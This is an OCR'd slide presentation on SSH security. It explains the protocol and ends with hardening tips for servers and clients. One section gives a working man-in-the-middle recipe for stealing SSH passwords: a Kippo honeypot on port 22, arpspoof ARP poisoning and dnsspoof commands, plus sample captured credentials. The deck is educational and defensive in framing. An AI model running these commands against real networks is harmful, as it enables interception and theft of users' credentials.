

#### **SSH**

#### **Hacking and Good Practices**

# **Till Chysul Lita Rue**

 $0.00$ 

#### by Adrián Puente Z.







#### What is SSH?

- Secure Shell or SSH is a network protocol that allows data to be exchanged using a secure channel between two networked devices.
- SSH was designed as a replacement for Telnet and other insecure remote shells, which send information, notably passwords, in plaintext, rendering them susceptible to packet analysis.
- The standard TCP port 22 has been assigned for contacting SSH servers www.hackarandas.com securityservices apuente at hackarandas dot com



#### Why SSH is Secure?

• The encryption used by SSH provides confidentiality and integrity of data over an insecure network, such as the Internet.





#### SSH Uses



- For login to a shell on a remote host (replacing Telnet and rlogin)
- For executing a single command on a remote host (replacing rsh)
- For copying files from a local server to a remote host. See SCP, as an alternative for rcp
- In combination with SFTP, as a secure alternative to FTP file transfer





#### SSH Uses



- In combination with rsync to backup, copy and mirror files efficiently and securely
- For forwarding or tunneling a port (not to be confused with a VPN).
- For using as a full-fledged encrypted VPN. Note that only OpenSSH server and client supports this feature.





#### SSH Uses



- For forwarding X from a remote host (possible through multiple intermediate hosts)
- For browsing the web through an encrypted proxy connection with SSH clients that support the SOCKS protocol.
- For securely mounting a directory on a remote server as a filesystem on a local computer using SSHFS.





#### Event Sequence of a Connection

- An asymmetric cryptographic handshake is made so that the client can verify that it is communicating with the correct server.
	- The public key encryption algorithm is determined
	- . The symmetric encryption algorithm is determined
	- . The message authentication algorithm is determined
	- . The hash algorithm to be used is





### Event Sequence of a Connection

- The transport layer of the connection between client and remote host is encrypted using a symmetric cipher.
- The client authenticates itself to the server.
- . The remote client can now interact safely with the remote host over the encrypted connection.







## Maintaining Security

• During the key exchange, the server identifies itself to the client with a unique host key. If the client has never communicated with this particular server before, the server's key will be accepted after the user is notified and verifies the acceptance of the new host key.







### Maintaining Security

• After an initial key exchange creates a hash value used for exchanges and a shared secret value, the two systems immediately begin calculating new keys and algorithms to protect authentication and future data sent over the connection.







#### Maintaining Security

• After a certain amount of data has been transmitted using a given key and algorithm (the exact amount depends on the SSH implementation), another key exchange occurs, which generates another set of hash values and a new shared secret value.







#### Happy Thoughts

● Even if an attacker is able to determine the hash and shared secret value, this information would be useful for only a limited period of time.







#### ¿Is SSH Invincible?

• Oh No! We are doomed!







#### What Hackers Do

● Attack the implementation not the algorithm. Break the chain in the weakest link. Social Enginnering. Exploit bad configuration.







### Stealing Credentials

- Pros:
	- You get the user & password in cleartext.
- Cons:
	- Doesn't work with SSH key authentication.
	- Noisy, a lot of ARP traffic (ARP Poisoning).
	- Can cause DoS to the server/user.







#### What You Need

- ARP Poisoning MITM
	- Ettercap, arpspoof, dnsspoof
	- Kippo Honeypot proyect.
- A user with a lack of security culture.
- A lot of luck







#### Recipe

- Get Kippo
	- Download it from

http://code.google.com/p/kippo/

● On Debian/Ubuntu run:

sudo aptitude install python-twisted

● Run it

tar zxvf kippo-0.X.tar.gz cd kippo-0 X.tar.gz cp kippo.cfg.dist kippo.cfg ./start.sh (as normal user)







#### Recipe

• Make it available on port 22

socat TCP-LISTEN:22, reuseaddr, fork, su=nobody TCP:myipaddr:2222 #or

connect -p 22 127.0.0.1 2222 #or

iptables -t nat -A PREROUTING -i IN IFACE -p  $tcp$  --dport 22 -j REDIRECT --to-port 2222

• ARP Poisoning

arpspoof -i interface -t gateway victim

● DNS Spoof

echo myip \\*.\\* > hostfile

dnsspoof -i interface -f hostfile







#### In the Victim Box

- User get a prompt about some new SSH key.
	- 99.999999% accepts this new key by default and log in.







#### SUCCESS!



**AFI arandas** 

- login attempt [root/r00t123] failed
- login attempt [root/vivalavida2000] failed
- login attempt [root/mygodch0ks] failedHA ha



### Security Tips for Server

- Config file /etc/ssh/sshd config
	- Just protocol 2 Protocol 2
	- Avoid login with root. Use better a normal user and scalate with sudo PermitRootLogin no
	- Have a nice threatening banner Banner /etc/issue.net
	- Turn on privilege separation UsePrivilegeSeparation yes





## Security Tips for Server

• Allow only the needed users

AllowUsers ruperto godinez

● Configure Idle Log Out Timeout Interval

> ClientAliveInterval 300 ClientAliveCountMax 0

● Disable .rhosts Files

IgnoreRhosts yes

● Use Log Analyzer

LogLevel INFO





## Security Tips for Server

- Prevent the use of insecure home directory and key file permissions StrictModes yes
- Do you really need port forwarding? AllowTcpForwarding no X11Forwarding no
- Specifies whether password authentication is allowed.

PasswordAuthentication no





## Security Tips for User (ssh commandline)

- Config file ~/.ssh/config
	- Global settings

Host \*

 Compression yes CompressionLevel 9

- If key doesn't math, don't connect. StrictHostKeyChecking yes
- You can define a key per server IdentityFile ~/.ssh/myserver dsa





## Security Tips for Userce (ssh commandline)

• Correctly define the server's alias, try tu use always te IP to avoid dnsspoof

Host openvpn

ostname 10.11.11.254

User vpnadmin

Port

. Now just connect with the alias ssh openvpn





## Security Tips for User (ssh commandline)

• Be carefull with this kind of alerts. Always verify the fingerprint. If not sure, don't connect.

=:)> ssh noplace.com

The authenticity of host 'noplace.com (10.34.34.9)' can't be established.

RSA key fingerprint is 63:b1:34:9c:05:7f:8f:41:41:ee:3e:f4:8e:37:ed :34.

Are you sure you want to continue connecting (yes/no)?





## Security Tips for User @000 (Putty)

• Always use Protocol 2







## Security Tips for Usercos (Putty)

• Be carefull with this kind of alerts. Always verify the fingerprint. If not sure, don't connect.







## Security Tips for User

. In both cases is better to use public keys for authentication.

● In ultra paranoid mode you can use a key for each server you connect.

● Using key can automate som tasks as backups os commands.







Install PuTTY, PuTTYgen, And Pageant On The Windows System

http://www.chiark.greenend.org.uk/~sgt atham/putty/download.html







